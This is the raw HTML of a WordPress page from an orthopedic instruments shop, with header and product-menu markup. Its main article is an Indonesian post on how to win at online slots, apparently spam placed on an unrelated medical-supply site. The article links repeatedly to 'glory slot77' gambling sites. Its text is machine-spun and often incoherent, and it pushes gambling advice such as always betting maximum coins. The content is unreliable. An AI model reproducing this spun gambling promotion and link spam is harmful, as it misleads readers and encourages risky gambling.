/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"><i class="icon-phone"></i><a href="tel:+92 307 7020747" style="color: #fff"> +92 307 7020747</a></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://orthopedicinst.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"><i class="icon-phone"></i><a href="tel:+92 307 7020747" style="color: #fff"> +92 307 7020747</a></strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://orthopedicinst.com/" title="Orthopedic Inst - Orthopedic Instruments &amp; Implants" rel="home">
    <img width="217" height="68" src="https://orthopedicinst.com/wp-content/uploads/2021/05/logo-A.png" class="header_logo header-logo" alt="Orthopedic Inst"/><img  width="217" height="68" src="https://orthopedicinst.com/wp-content/uploads/2021/05/logo-A.png" class="header-logo-dark" alt="Orthopedic Inst"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1429 menu-item-design-default"><a href="https://orthopedicinst.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1291 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="/shop" class="nav-top-link">Products<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">	<section class="section" id="section_907520701">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width c-menu"  id="row-1470981084">


	<div id="col-1683159720" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6 ><a href="https://orthopedicinst.com/product-type/" style="color: #1E73BE;">PRODUCT TYPE</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/mini-fragment/">Mini Fragment</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/small-fragment/">Small Fragment</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/large-fragment-product-type/">Large Fragment</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-4mm-wise-lock-distal-radius-system/">2.4mm Wise-Lock Distal Radius System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/3-5mm-wise-lock-small-fragment-system/">3.5mm Wise-Lock Small Fragment System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/5-0mm-wise-lock-large-fragment-system/">5.0mm Wise-Lock Large Fragment System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/wise-lock-modular-hand-foot-system/">Wise-Lock Modular Hand & Foot System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/varixis-variable-angle-locking-system/">VARIXIS (Variable Angle Locking System)</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/cannulated-screws/">Cannulated Screws</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/dhs-dcs-angle-blade-plate-system/">DHS-DCS Angle Blade Plate System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/hip-prosthesis/">Hip Prosthesis</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/staples/">Staples</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pins-wires/">Pins & Wires</a></p>

		</div>
				
<style>
#col-1683159720 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-1594519275" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/external-fixator/" style="color: #1E73BE;">EXTERNAL FIXATOR</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/extra-caliber/">Extra Caliber</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/dynamic-axial-fixator/">Dynamic Axial Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/fixation-for-hto/">Fixation for HTO</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pertrochanteric-fixator/">Pertrochanteric Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/hybrid-fixation-and-ring-fixator/">Hybrid Fixation and Ring Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/limb-reconstruction-system/">Limb Reconstruction System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pelvic-fixator/">Pelvic Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elbow-fixators/">Elbow Fixators</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/wrist-fixator/">Wrist Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/mini-fixator/">Mini Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/minirail-system/">Minirail system</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/bonofix-fixation-system-hoffman/">Bonofix Fixation System (Hoffman)</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/linefix-and-colles-fixator/">Linefix and Colles Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/ao-type-fixator/">AO type Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/ilizarov-ring-fixator/">Ilizarov Ring Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/distal-radius-fixator/">Distal Radius Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/bone-schanz-screw/">Bone Schanz Screw</a></p>

		</div>
				
<style>
#col-1594519275 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-2122943434" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/trauma/" style="color: #1E73BE;">TRAUMA</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/femur/">Femur</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/tibia/">Tibia</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/fibula/">Fibula</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/hand-and-foot/">Hand and Foot</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/clavicle/">Clavicle</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/humerus-trauma/">Humerus</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pelvic/">Pelvic</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/radius-ulna/">Radius & Ulna</a></p>
<p style="line-height:1; padding:0px;margin-bottom:20px"><a href="https://orthopedicinst.com/calcaneal/">Calcaneal</a></p>
<h6><a href="https://orthopedicinst.com/interlocking-nails/" style="color: #1E73BE;">INTERLOCKING NAILS</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/femur-nails/">Femur Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/ga-mma-nails/">Ga-mma Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/tibia-nails/">Tibia Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/humerus-nails/">Humerus Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pfna-ii-ajax/a">PFNA-II (Ajax)</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/retrograde-nails/">Retrograde Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elastic-nails-interlocking-nails/">Elastic Nails</a></p>

		</div>
				
<style>
#col-2122943434 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-1376520730" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/general-instruments/" style="color: #1E73BE;">GENERAL INSTRUMENTS</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/chisels/">Chisels</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/drills/">Drills</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elevator/">Elevator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/forceps/">Forceps</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/gouge/">Gouge</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/nibblers/">Nibblers</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/osteotomes/">Osteotomes</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/others/">Others</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/reamers/">Reamers</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/retractors/">Retractors</a></p>
<p style="line-height:1; padding:0px;margin-bottom:19px"><a href="https://orthopedicinst.com/taps/">Taps</a></p>
<h6><a href="https://orthopedicinst.com/spine/" style="color: #1E73BE;"> SPINE</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/cervical/">Cervical</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/mesh-cage/">Mesh Cage</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/thoracic-lumbar/">Thoracic Lumbar</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/iliac/">Iliac</a></p>

		</div>
				
<style>
#col-1376520730 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-753894719" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/cmf/" style="color: #1E73BE;">CMF</a></h6>


<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/1-0mm-system/">1.0mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/1-5mm-system/">1.5mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-0mm-2-4mm-locking-system/">2.0mm & 2.4mm Locking System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-0mm-system/">2.0mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-4mm-system/">2.4mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/imf-anchor-screws/">IMF & Anchor Screws</a></p>

<p style="line-height:1; padding:0px;margin-bottom:19px"><a href="https://orthopedicinst.com/mesh-system/">Mesh System</a></p>


<h6><a href="https://orthopedicinst.com/arthoscopy-system/" style="color: #1E73BE;">ARTHOSCOPY SYSTEM</a></h6>



<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/knee/">Knee</a></p>



<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/shoulder/">Shoulder</a></p>

		</div>
				
<style>
#col-753894719 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-725372285" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/power-tools/" style="color: #1E73BE;">POWER TOOLS</a></h6>


<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/accessories/">Accessories</a></p>



<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/joint-surgery/">Joint Surgery</a></p>

<p style="line-height:1; padding:0px;margin-bottom:19px"><a href="https://orthopedicinst.com/trauma-surgery/">Trauma Surgery</a></p>



<h6><a href="https://orthopedicinst.com/pediatric/" style="color: #1E73BE;">PEDIATRIC</a></h6>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pediatric-hip/">Pediatric Hip</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/epiphyseal-plate/">Epiphyseal Plate</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elastic-nails/">Elastic Nails</a></p>

		</div>
				
<style>
#col-725372285 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_907520701 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_907520701 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.82);
}
#section_907520701 .section-bg.bg-loaded {
  background-image: url(https://orthopedicinst.com/wp-content/uploads/2021/05/574-5744173_skeleton-orthopedic-hd-png-download.png);
}
#section_907520701 .section-bg {
  background-position: 38% 55%;
}
</style>
	</section>
	</div></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a href="https://orthopedicinst.com/faq/" class="nav-top-link">Faq</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://orthopedicinst.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835 menu-item-design-default"><a href="https://orthopedicinst.com/contact/" class="nav-top-link">Contact Us</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://orthopedicinst.com/get-a-quote/" class="button success is-outline"  >
    <span>Get a quote</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://orthopedicinst.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2902" class="post-2902 post type-post status-publish format-standard hentry category-judi-slot tag-glory-slot777-online">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/judi-slot/" rel="category tag">Judi Slot</a></h6>

<h1 class="entry-title">Cara Menang sewaktu Slot Online Dan Memakai aturan</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-09T13:59:42+00:00">June 9, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p><img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/max_1200/7386b143279491.57e9ef94b7eb3.jpg" style="max-width:420px;float:left;padding:10px 10px 10px 0px;border:0px;"></p>
<p>Cara mendapatkan kemenangan di Slot Online maka menerapkan aturan telah jadi <a href="https://stockhouse.com/search?searchtext=keinginan">keinginan</a> setiap bettor yang bermain judi Slot Online. Tidak sebagaimana Poker yang tersedia di dalamnya disetiap casino poker online yang memerlukan tidak terlalu banyak keteampilan,  <a href="https://juhaas.com.br/kiat-slot-online-pakar-yang-bisa-memastikan-kejayaan/">glory slot77</a> namun dalam permainan slot tidak perlu kelincahan khusus untuk akan anda bermain. Slot online adalah jenis berjudi yang sepenuhnya didasarkan pada probabilitas bisa pula keberuntungan. Namun begini,  <a href="http://yuvavarta.yuvavarta.com/arahan-bermain-slot-online-untuk-memperoleh-kemenangan-besar-2/">glory slot77</a> ada beberapa trik yang biasa akan membantu master judi itu untuk bisa mendapatkan kemenangan bahkan bukan hanya beberapa diantara permainan judi slot hanya tetapi disemua jenis permainan judi terutama waktu anda bermain judi online.</p>
<p><img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/max_1200/7386b143279491.57e9ef94b7eb3.jpg" style="max-width:400px;float:left;padding:10px 10px 10px 0px;border:0px;"></p>
<h2>Panduan Menang di Slot Online dengan Menerapkan Apa Aturan</h2>
<h3>Memilih jenis slot online adalah aturan yang terbesar</h3>
<p>Kemampuan utama yang dikeluarkan penjudi slot kini disebut jenis slot online atau varians. Penting menunjukkan seberapa berlimpah dan seberapa senang permainan ini menyajikan kemenangan. Periodisitas dengan jumlah kemenangan terjamin dan sangat berbeda, dengan ada banyak variasi fraksi, tetapi untuk kewajaran, kita dapat bercakap bahwa setiap mesin game memiliki jenis varians rendah, lumayan, dan tinggi. Slot online varians rendah menjadi pemenang setiap beberapa takut-takut mencoba, tetapi jpnya tidak akan terlalu mahal untuk anda. Pada varian sedang boleh memberi Anda berbagai kecil kemenangan,  <a href="https://bdkantho.com/slot777/">glory slot77</a> akan tetapi juga akan menganjurkan yang besar pada anda. Slot varian tinggi akan memberitahu hadiah kemenangan besar pula, tetapi pembayaran boleh lebih jarang. Team slot tergantung oleh gaya bermain Anda. Mungkinkah Anda akan menyia-nyiakan semua dana Anda dalam satu taruhan atau Anda ingin lebih sabar jadi mencoba keberuntungan Tujuan dalam beberapa agaknya putaran. Banyak maniak tidak memperhitungkan mana yang akan terjadi di dalam judi slot, tanpa khatam bagaimana varians sangat memengaruhi gameplay ingin cara bermain anda pada umumnya.</p>
<h3>Bermain program bonus</h3>
<p>Slot misalnya jenis permainan judi akan ke mana setiap agen judi poker sangat terbuka didalam hal bonus pemain itu. Misalnya, permainan agen poker populer lainnya yang namanya roulette tidak terpengaruh oleh bonus sama sekali. Semua Bandar atau Dealer judi online selalu menyodorkan bonus dalam slot. Setiap orang sampai ingin memainkannya penting untuk menerima setiap ganjar yang ditawarkan bandar judi poker, bukan karena didorong oleh paksaan, dan sebab itu karena layanan judi online tahu bahwa <a href="https://edition.cnn.com/search?q=kesempatan">kesempatan</a> menang besar yang diincar kecil.</p>
<h3>Buat rencana Pemain togel sendiri dan simak rencana tersebut</h3>
<p>Sebelum mengambil ancang-ancang setiap permainan, Anda perlu tahu persis berapakah lama Anda akan bermain, berapa berbagai dana yang beres Anda habiskan, dan juga berapa jumlah biaya yang dimenangkan yang cukup untuk menyelesaikan draf Anda pada seminar tersebut. Setelah memutuskannya, Anda dapat menghadapi berapa banyak kredit modal yang akan Anda pasang pada setiap kali eksplorasi. Ketika semuanya menjalankan operasinya baik, cukup seadanya untuk mengikuti siasat Anda, karena mengenai menjadi lebih kritis jika Anda mulai memenangkan atau gagal.</p>
<h3>Jangan menirukan untuk memenangkan biaya yang Anda gunakan</h3>
<p>Banyak sekali tips utama teruntuk sukses dalam permainan pasangan. Kuncinya adalah tak boleh membuang-buang uang Kalian. Godaan untuk mendapat kembali kekalahan sangat sulit diatasi, berjibun pakar judi menyebutnya demam judi. Teliti semua poin sebab rencana Anda memang sudah anda buatlah. Permainan judi selalu membutuhkan kedisiplinan. Di saat-saat kalah rasanya mengenai seseorang di bontot Anda mencoba berpikir bahwa putaran selanjutnya akan berhasil, meskipun demikian itu salah.</p>
<h3>Tetapkan paling maksimal jika perlu</h3>
<p>Banyak pakar slot mengatakan sebab Anda harus bermain terus menerus dengan koin penuh, karena memberikan peluang terhebat untuk menang. Sekretaris terkenal dan bettor paruh waktu menulis sebuah buku guna menarik, yang meliput tentang bahwa lebih baik memasang untuk sejumlah kecil koin dengan denominasi paling besar. Para ahli beranggapan bahwa hanya diberikan satu pengecualian. Belakangan permainan masuk ke Growing Jackpots, di dalam mana Anda berpeluang memenangkan hadiah paling besar yang hanya terdapat untuk pemain memang maksimal. Dalam hal ini, Anda harus selalu menekan tombol taruhan terbesar. Dapatkah Anda membayangkan ingkar dengan harapan yang pasti akan menang, sangat di sayangkan tidak dengan kerugian dan itu semuanya karena Anda cara menghemat sejumlah buruk koin.</p>
<h3>Saran terakhir dan juga utama tentang slot</h3>
<p>Sebenarnya, perjudian selalu sisi kesempatan untuk memakai waktu luang Seseorang dengan kesenangan. Yang begini berlaku terutama pada permainan slot. Pun memenangkan jackpot terlalu dapat mengubah timbul orang. Anda harus diarahkan pada pengalaman meraih perjudian. Jika tujuan Anda adalah bonus besar saja, Pemain akan kehilangan kegemaran dari semua kongres ini. Dan perlu di ingat bahwa jika mungkin mendapatkan kemenangan besar yang demikian bukanlah sebuah kesia-siaan. Anda perlu melirik kemampuan di dalamnya biasanya terus bermain pasti menempatkan diri Orang-orang dalam antrian pada jackpot yang berkhasiat.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-memakai-aturan/&amp;media=&amp;description=Cara%20Menang%20sewaktu%20Slot%20Online%20Dan%20Memakai%20aturan" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://orthopedicinst.com/category/judi-slot/" rel="category tag">Judi Slot</a> and tagged <a href="https://orthopedicinst.com/tag/glory-slot777-online/" rel="tag">glory slot777.online</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					wadminw				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
